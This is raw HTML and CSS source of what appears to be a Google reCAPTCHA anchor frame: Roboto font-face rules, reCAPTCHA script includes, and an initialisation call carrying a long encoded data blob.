  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nyT49xPTNpKjMYVPPGLA4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nyT49xPTNpKjMYVPPGLA4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nyT49xPTNpKjMYVPPGLA4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5exBUCj0Ww6DDvzzDmMO+BjQWSmkYw43Cvk1lZ15BE0jDiVjCsBcydHwcwrbDi3XCsyxPX1gUWGI8BMK9w7MxYQPCgcKuwrEnwr8YRMOPCsKtChJFEsO4woxiwpNOw5DCr8O5XsOEJkbDh8O5EcKFwqHCowNHw4bDv0fCnSnCscOkw4/[base64]/[base64]/w5PDnHnCnsK0O1bDr3fCnDrDjnHDn8OIw7ZOw6bCrjTCh1cgwrQfw5ZsO8KZdsO/[base64]/NsKmw5bCisKOwr7CuQ4VHMKEcHxLw4pAwr5Rwowgw7pMw5/DgE4tG8OmwqJQw5hCJVQ3wo/DqB3Ds8K/[base64]/CuXYxelfDvMKyX8ONwo4DwoFMIw9Qw4/Cs8KSBMKdwopmwovCtMK0asOwSCwcwrw8YMKBwq7CmR7Cj8OYccOGXEDDp3d8KsOUwpM9w4fDh8OKIFRcJUBvwqR2wrsGD8K9w4sdwpXDhHtJwpnCnnFewpHCji9KV8Otw5/DhcKzw6/DgCBNC0DCrcOYXgh9YsK3HQ7Ci3vCscOIanTCij4BKWnDuSTCmsO8wq7Dg8ONCULCjigkwp7DpSsUwpbCoMKrwqdIw7vDlQdtdCvDhsO5w69YPsO4woDDq37Dn8OwZAvCoW9nwovCvcK7wqUMwrA2N8KzL2d9fsKCwpU/ZMO0EMOWwqrCmcOVw5rDlCpiJMKlfsK4cTfCmDhpwoEjw5EuaMOKwpbDmSnCqWRbZcKOcsKJwr4LJ0M3OQ16ecKhwofCownDssO2wpbCqhYpHygZHh5Xw6oNw6XDmWpOwozDkS/Cnn3DkcOxVcORPMK0wox/[base64]/DonjCjzPDpQTDuwTCgcKbEsKnTcKJw7LDtXoqZn3Cp8OIwpAow79XUWTCsjoVExUJw6dLAQFvwok7w4TDoMO8wpUNWMKJw7gfI0pCW0/DvMKYFMOAW8OlAghRwrZUA8OOWCNlwoMPw5Q9w43DvsOGwrMLbSXDnsOTwpfCijlhTA4HM8OWNyPDn8OZwod8dsKKXW8XC8OxVsOhw55iLFJqUMOGGS/DuiLCqcOZwp7Dk8OlJ8OowqI/wqTDvMOKB3zCqcK0fMK6bRpSCsOkDG7ChSAyw4/CvgbDtHTCnjPDuhPDlHA8wojDjjbDuMOUFTM1KMK9wqVpw5MLw7rDpBgQw55nAsKBVRrCpsK4DcOffmXCkTfDrSMSORwpOsOuH8Oow7Q6w6pzF8OBwpjDo1AtE37DhsKXwqNxCcOKNF7DusO7wonCvcK0wp1/wpRFfXFvGHnCuSbChEzDpVvCrsKfTsOTWcOcCFvDvMOheg7Dv150fFPDm8KUGMOLwrcmGGgMasOifMKxwocUWsKzw67DsnABJAHCrC9dwoACwo/CpnLDkAFhw4ZFwp7Cn3bCo8KBYsKgwpjCpAFiwpLDlH9OYcKHcmgFw599w7Izw7NuwppSbcOCBsOfeMOZS8OUHMOmwq/DqEfCtn7CmMKnwqzDg8KyXU/DpjNfwrXCrMOawpPCicKtLxdDwqhjwp7Dlx8yB8Osw6bChj0Ewrpqw4UMfcOUwpXDpE4GbmBlC8KqCMOKwooUMMOUWWjDjMKkJMO7AsOOw7MiHcO5bMKPw6hODzrCjjzDgj85wpZ7WVHCvMKbYcOHw5kVe8KyCcK+aVDCn8O3ZsKxw7zCvcKbMGJgwptXw7TDqGFww6/DtUNZw4zCmsK+HyJdIywXE8OmHHnCgR1LUhxaETvDtQXCg8OsA0Etw4B2OsOVO8KOfcODwpZHwpPDj3N7ZyjClBtnUxMMw5JjbQPCvsOAAkPDr0lnwokRLQ4pw6/[base64]/DuMKCMMKJdsKeGsKKTMOZcGfDuCxmw5NXZgPCtMOLE1c2acKHX2/[base64]/w5PDuMOYwrzDqsOiaEvDuWF+LVPDh0BvcDRZU8OAw7M5TcK9SsKZZ8OEw59CZ8K5wrgsGMK6bsKme2h/[base64]/[base64]/[base64]/JcKhKMKGwonDoG1dbnUew5bCqcO2Z8O7wqosMsOTex3DnMKQw4LCkVrCmcKtw4jCvcOvFcOXUhhJe8KTNRoBwrF+w7bDkTRVwqpmw6w1QAjDr8KMw5R7DcKtwq7CvTxJScKkwrPCn1jDlggFwoQrwqo8NMKRTVo7wonDgcOpFyFWwq8/wqPDtTFnwrDCpkxcLS3CizZDOsKVw5bCh1l1A8KFQREVScO/PFpRw4TCjcK3UQvDv8Oiw5LDqjAKw5fCvMOuw6wWw5LDgsOZZsOJMiYtwpnCiyrDlX9qwq7CnzRHwpXDvcOGcHgfEcOqLkhsM17CucO8c8Klw67CncOdJQ42wolrXcKsEsOYVcO/XMOESsOBw7nCr8KDB1vDlUgTw4LCpsO9M8Ktw54vw6fDgMOheQ54bsKQw4LCscOjFhIKfcKqwoRbw6fDm0zCqMOcwrZlbcKBTcO+PcKBw6/DocOFWjRLwpEiwrMJw4TCqAnCr8KvHMOLw53DuRwfwpd9wotAwpN8wpjCuW/DsU3Dom4Vwr7DvsONwrnDjQ3CssO3w6jDj2nCvyTCmTbDisOHfUjDpSPDvsOywr/CvcK6PMKJR8KnKMO/R8O1w4bCqcOnwpbCiGokNSYpSmtQUsK0CMKnw5bDrsOswqJjw7HDrnFoAsONaQpzDcO9fHBvw6k1wqUBM8KJdMOvVsKgdcODEsKWw7AKZFfDm8O1w70DX8Kzw4lFw4vCnVnClMKKw47CtcKJw6rDhsOzw5Y2wot+V8ObwrVofD/DicOALMKIwowEwprCiFzCgsKFw7LDuwTCjcKxdFMWw5/DnB0veSRPRz5ENBBKw5fDqXdeK8OOQ8K7JD45WcOHw7rDuWtab1HCjgVCWHo0AHrDrGfDkC3CiQLCmMKCBcOXEMK/OMKNBsOaekwSAxtaXsKWJWEAw5jDi8OsfsKnwr9sw5MXw67DhMKvwqQUwpTDrETCrMO0D8KXwrBkGCIpOX/CngkcJTLDnRrCp0U0woE1w6vCrDgeYMKjPMOXf8KUw6vDhk56P0nCrsOMwpg4w5ofworCkMKyw4BpS3oDAMKbcMKkwpFOw4ZAwoUsaMKkwqcawqoKw5oRw6HDmMOlHcONZjdTw4TCrcKsGcOVLwjCicOtw6bDrMK9wocoVMKSwrHCoyHDh8KBw5/DnMOuZMOQwpzDrcOhEsK3wr7DusO+cMOnwppsEcKPwp/Cj8OsSMOqC8OzWgDDp30Iw5pbw4XCksKtO8Kjw6jDj1ZvwqbCnsKBwo5BRAnCmMOyUcKewrXCgFXCjR97wrUjwqdEw7NMORXCplAmwrzDtsKrQMKSHm7Ct8KJwq0Lwq/DpwRPw6xgBjHCkUvCsgBfwoAZwpRew4hKb2XDicOkw5A6HjRhDgk4aAdyQMOhVTkhw7t5w57CvMO2wrJYO210w64JHH1zw47Dg8K1BVbChApKLsKHFENmZ8KYw5LDn8Omw7gLEsK/KVQ1OsOZJMOjwqphdcKFayjCg8KEwrnDgsO5KsO2SyjDjsKow7zDviDDv8Kdw45aw4QWw53DucKfw55JAzEUScKSw5Egw6nCqw4vwqgDTMOgw6dYwqIwNMOZVsKEw5fDtcKWcsOQwosPw7/Ds8KGPBMPHMKLMjTCt8OLwp4hw6JuwpA4wpLDhcO3ccKZw7bCqMK5wpI/dTrDkMKAw4/CsMKjGzR2w5/Dr8K8JwHCo8O8wp/[base64]/OcO/wovClcO4aAfDjsKbJQYCwpvDscOpXT81wpl+N8OawojDtMOzwocdwoomw53Cu8OKEsOmBEogH8OSwoAIwrXDr8KOdsOswqnDnkrDjsKeUcKEYcKxw6ttw7HDmi4+w6LClMOQw53DlEPDtcOvTsOlXWlSYW4MaRw+w65uQcOQKMOWw6vDu8OZw4/[base64]/DpMOzIMOOwp9tUArCvMOpe8O8w4w3w5Mrw5DCqMOIwrsNwojDhcK2w6RIwo3Dh8OswqPCksKNwqh4BlHCicOcLsO4w6fDslJDw7HCkFZzwq0yw78AccKtw44hw5pIw53CqEtNwpbCkcOzeljCqUoVEx9Xw5IKCcO/eCg5wp5yw6LDrcO9MMKDQMOgRQDDtsKcXBnCqsKeIUQ4NsOcw7bDhDnCiUkdOMKpSm/CjsK8Vh0VbsO/w6zDpMOVNX86wp/[base64]/Dt8KGFEbCucObw6pJGGB9wqFAwpvCkMOBw6RvAcOrwpDDsgbDshYZHsOSwoZPK8KAShPDm8KqwrcuwoLCmMKnHBjCmMO1w4VYw4sow5bCrTcBT8KmODJHSHrCnsKbbj89woXDgsKoE8Oiw7/CphA/AsKaYcKowr3CtFcNfFDCoThTRsKuFMKWw4EKOjjCpMO+ED1DdCpZQDRvAsOLHD7DlAvDsR42wqLDsCt6w4F3wovCsknDqHZFM27Dh8OaZnjClkQhw4PCg2PCmMOcUsOjNARjwqzCgnbCu0Nww6PCpMKRCsOhD8OqwoDDvMKucFMfO2TCj8OSHTnDk8KyCsKJa8K/ECvDuXgmworDoAPDgGrDliU0wp/DocKiw4/DmE5ebcO2w5IDPiAkwoVLw6khAcOww7UiwrQIMF1UwrxmTMKWw7bDjMO9w5txIMOIw6/CkcOHwrAdTB7CqcKPWMKQWj/DnRFcwqfDrx3CvidfwrTCrcK3D8OLKivCgMKVwqc3AMOqw5/DgxcOwolFLcO6fcOlw6bDkMOHN8KKwqNFCsOdIcOiEmxRwrXDow7DnDHDkzDCiVfDrC5/[base64]/[base64]/[base64]/DoMOjw6XDnQ7DnxwpwonDl30YL8OaB2UYw5AYwoZyEBzCukRbw7UDwoTCt8KdwoTCu31uMcKUw5rCpsKkPcO9M8ORw4wywqPCvsOgdsOSf8OBUMKCVhzCswsOw5bDvsKpw7TDoAHChsOYw49IDW7DiEJww61ZV1fDgwjDiMOhfXgvCMKRDcOYw4vDhB5/[base64]/DjzPDkHbDiQ0mbQoAwqrDlCzCo8OBw4XCssOqwqZAOsKUwoZHETNGwpJ5w4FwwofDl0BPwoLCvj80NcOxwrjCl8KfSXLChMOvL8ODXsO5NxE+a2zCqcKUVMKMwphtw4XCvys1wo44w7vCpsKYe0NJYTIGwrXCqQXCpj7Ct1TDn8KEIMK7w6jDjS/DssKFWjTDsh1qw4BmGsO/[base64]/DrRNGw600wr7DksOYDcOEasOQXExReB/DpAUCwqbCgjPDtyBFCUA7wo5KacK4wot7cwDCrcOwRcK4a8OtPMKKAFNwYw/[base64]/w5pTw47DrsKpwqLCjsOwHV9PR3/[base64]/Cn2kFw4VTwpvDiMOZw7jCp3XCucKzGsKswo3Co8K9fm/[base64]/DhsOwBsKXMEtuW8OjYsKLw5nClHPCjcKEKMOVwqDCocK1w5xuHHTClsKzw4d9w4/DqMOZMcK5LsKPwovDhsKvw486PcK3PsKiUMOGw70lw55yTBh4WEvCv8KiFmLDnMOZw7pYw4XDlcOZcmTDqXdyw6PCqRwcIUAHNMKqWcKeX0tvw7zDjlQTw7LCnAh4J8K1Sy3DlsOowqY/wodxwpshw6DCvsKtwrzDpGbCsmVPw5RWY8OrTEbDvcOOdcOKMxLDpC0fw6rCjUzCn8O9wqDCgmxEFCLCv8Kzw55BWcKlwqx9wqzDnDLChRQnwpUlw6Z/w7PDsnMhw6MsbMOTWAF0fB3DtsOdeR3DvcO3wpFtwqtPwq7Cs8Khw4FodcORw51fXC/Ch8Ovw4ozwoh5ecOrwpBDDcKywp7Cm0PCkUfCg8O6wqcDUkwsw6hYXsOkZ2UFw4E2D8KwwrbCiT9VL8KoGMK8cMKUNsOSFgHDlkbDpcK3e8K+EF81w615e3jDkMOwwrEyScKCGcKJw6nDlF/CjirDsjliCcK7F8KPwo/[base64]/SSLCisOrw7bDiMKKw5NDwppnLyHCnBTDkQpXwqfDvkkCK0HDnVM6UTd0w6rDicKrw6NVw6/CisOwKMKAGcOuBsOVE3Z6wrzDjyXCthnDgS7CjWrDusKmZMKQAVR5DBQSG8OUw5Ecw4tlU8KCwojDt24QDAEKw7DClUxUSTLCvCw9wrrCiQEYI8OibMO3wrHDv0gPwqs4w4/CgMKMwqHCvn01wplJw4lDw4bDoDx+w5YdIQ4RwrguOMOJw7/Cr38gw70xIsOtw5LDm8OHwpPDpm0nSFAxOj/CksKzUTHDmw9EQMKhPsOmwq9vw63DtsOLWV1IF8OdZMOOe8Kyw4IWwp7Cp8OgBMK4csOOw59CdgJGw6M1wqdocxshPlXDtcKQQ17DhcKIwr7CsBTDm8K2worDtAxJVhl1w6rDvcOyTUIZw79lOSM/WCXDkQwHwp7CrMOuFkU4QmU5w6PCoBfCtx3CjcK7w7vDlShxw7ZQw7QgKcOXw6rDnVBWwqdsKExgw4EOAsOoOD/DnQIkw7EXwqHClkRqHyt2wqxeEMO8F1pnDsKYBsK4HjcVw5PDlcK7w41GD2XClGfCnknDr3VLERXCqyPCgMKmOcO9wq8/FRcRw5YaAQXCjy1XZTgACjRHIgM/[base64]/wr01w5/Ck8Oaw64ZKTfCi8OywpDDt1zDm8KLRMKIw7nCicOYw7LDtsKRwqzDqBgTAlccWcKrMgnDpy7CtUALQwI0U8Obw53Dg8K6fMKQw5cwFMKCF8KjwqNywosPbMOSw7oNwoDCgmcvWmY3wr/CrFfDj8KpO1bCksKgwqBrwozCpwfDs0Qxw5csPcKVwr4CwpA4KXTCn8Kvw6x1w6XDmQ/Cv1ltMGTDrsOdCQoawoYnwrYqbjrDm03DpcKXw7g5w7bDhh4+w6gmwptrE1HCusKpwoAuwrwQwrp0w5BEw5Nhwq4JbBgIworCmBzDq8KhwoDDuFMoMcO1w6fDhcKzbE0eH2/DlcKZQgHDh8OZVMKgwqLCixdbP8Kbwrt6CMOMw5ZOVsOXCcKdAlBywqzCkMOVwqrChXYKwptEwqPCsRXDtsOETwpyw4V3w40VIxvCpMO5VE3Ciy0Twrtdw6wfFsOfZBQ+wpDCh8KJMsKbw6tCw6lndxImfCjDplAVG8O0Ry/DncOVTMKZU3A3EsOFSsOmw5jDmT3Dt8OBwpQSw5JiDEVzw63Cg24XQcORwr8XwpXCj8K8JRY0woLDmDBiwr3DmQFrP1/CnF3DhcOwb2tcwrfDvMOdw50KwqjDsXzCqFLCpmLDnCctZy7CrMKvw695AsKvL11xw50Ww78wwp3DqCkqBsKHw6XDncKtwqzDiMK9OsKuG8OsHsOcTcKhB8Khw73Co8O2QsKyPGtNwrPCiMK8XMKPYcO9WhXCswrDrsO2wojCksO0Hi0Kw5/[base64]/Co8K0eMKawpIDCsKWRsOrw4Ugw44aKF3DpFLDjk8LRsKhPTfCrTzDp18EVBRew4Ecw5VSwqNIwqHDk2vDisOOw6sOcsKvBkzCk1I0wq/[base64]/DuCDDrsOdw5rDompUwpPCh8Opw40oHMKsUMOhwp3CnjrCgB7DugIbV8KObVfDvk5wF8KXw5Icw7ZrQsK1YDk5w7HCg39JUhoRw7/Di8KZAxfCsMOWwq7DucOpw6E9B3JNwpPCpMK8w7F4D8Kww6fDpcK4CMK/w5TCkcKiwq7ClGkoKMKgwrZ9w6BMEsKZwp/[base64]/[base64]/IQpJPsKSw6h6wr3DqcOGGcO8T8OVw6DCl8KBA28Yw4nCvcK2eMOHS8KvwqDCgMO5w4RwFSs/[base64]/CjfCv8KbWjrClcKGNVjCpxnDvl/CrwrDuW3DsBEwwqfCvsOLWMK7w7YTwoJiwr7CiMKBCCtpa3BRwoXDr8Od